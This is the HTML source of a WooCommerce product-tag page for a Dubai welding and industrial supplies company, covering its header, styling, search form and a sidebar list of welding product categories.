<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-product_tag term-mig-wire-aluminium-er4043-0-5kg-roll-suppliers term-686 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Mig wire aluminium ER4043 0.5kg roll suppliers&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing the single result	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-27 cat-parent"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a><ul class='children'>
<li class="cat-item cat-item-1523"><a href="https://perfectmiddleeast.com/product-category/welding/welding-electrodes/">Welding Electrodes</a></li>
<li class="cat-item cat-item-1524"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-rods/">Tig Welding Rods</a></li>
<li class="cat-item cat-item-1534"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-electrodes/">Brazing Electrodes</a></li>
<li class="cat-item cat-item-1535"><a href="https://perfectmiddleeast.com/product-category/welding/mig-wires-and-flux-cored-wires/">Mig Wires and Flux Cored Wires</a></li>
<li class="cat-item cat-item-1536"><a href="https://perfectmiddleeast.com/product-category/welding/welding-helmets-face-shields/">Welding Helmets &amp; Face Shields</a></li>
<li class="cat-item cat-item-1537"><a href="https://perfectmiddleeast.com/product-category/welding/welding-glass-welding-goggles/">Welding Glass &amp; Welding Goggles</a></li>
<li class="cat-item cat-item-1538"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-torch/">Cutting, Welding &amp; Heating Torch</a></li>
<li class="cat-item cat-item-1542"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-nozzles/">Cutting, Welding &amp; Heating Nozzles</a></li>
<li class="cat-item cat-item-1543"><a href="https://perfectmiddleeast.com/product-category/welding/regulators/">Regulators</a></li>
<li class="cat-item cat-item-1554"><a href="https://perfectmiddleeast.com/product-category/welding/manifold-gauge-accessories/">Manifold Gauge &amp; Accessories</a></li>
<li class="cat-item cat-item-1555"><a href="https://perfectmiddleeast.com/product-category/welding/flashback-arrestors/">Flashback Arrestors</a></li>
<li class="cat-item cat-item-1556"><a href="https://perfectmiddleeast.com/product-category/welding/welding-fittings/">Welding Fittings</a></li>
<li class="cat-item cat-item-1558"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-holders-earth-clamps/">Electrode Holders &amp; Earth Clamps</a></li>
<li class="cat-item cat-item-1562"><a href="https://perfectmiddleeast.com/product-category/welding/tip-cleaners-spark-lighters/">Tip Cleaners &amp; Spark Lighters</a></li>
<li class="cat-item cat-item-1563"><a href="https://perfectmiddleeast.com/product-category/welding/cable-connectors/">Cable Connectors</a></li>
<li class="cat-item cat-item-1564"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-keys-welding-hammer/">Cylinder Keys &amp; Welding Hammer</a></li>
<li class="cat-item cat-item-1565"><a href="https://perfectmiddleeast.com/product-category/welding/gouging-torches/">Gouging Torches</a></li>
